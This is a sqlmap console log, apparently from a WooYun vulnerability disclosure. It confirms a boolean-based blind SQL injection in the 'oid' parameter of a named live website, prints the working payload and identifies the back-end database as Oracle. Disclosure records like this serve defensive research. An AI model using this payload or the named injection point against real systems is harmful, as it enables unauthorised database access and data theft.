 D:\渗透工具\注入工具\SqlMap免Python环境绿色版\Run.exe
[14:01:59] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[14:01:59] [INFO] checking if the injection point on GET parameter 'oid' is a fa
lse positive
[14:02:00] [INFO] GET parameter 'oid' is vulnerable. Do you want to keep testing
 the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Place: GET
Parameter: oid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: oid=3203 AND 4937=4937&sortid=8
---
[14:02:00] [INFO] testing MySQL
[14:02:01] [WARNING] the back-end DBMS is not MySQL
[14:02:01] [INFO] testing Oracle
[14:02:01] [INFO] confirming Oracle
[14:02:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2, Nginx
back-end DBMS: Oracle
[14:02:01] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 73 times
[14:02:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:02:01] [INFO] fetched data logged to text files under 'D:\????\????\SqlMap?P
ython?????\Bin\output\www.e-bridge.com.cn'
[*] shutting down at 14:02:01
www.wooyun.org